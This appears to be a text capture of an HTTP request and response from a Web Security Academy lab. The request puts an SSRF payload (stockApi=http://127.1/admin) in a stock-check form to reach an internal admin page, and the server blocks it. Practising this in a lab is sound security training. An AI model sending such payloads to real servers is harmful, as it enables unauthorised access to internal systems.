 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac851f701e4284d5803819be00640011.web-security-academy.net
3 Cookie: session=mZUa01nr7vSoPwCFptza5bxnD15XCQvC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac851f701e4284d5803819be00640011.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac851f701e4284d5803819be00640011.web-security-academy.net
11 Content-Length: 27
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"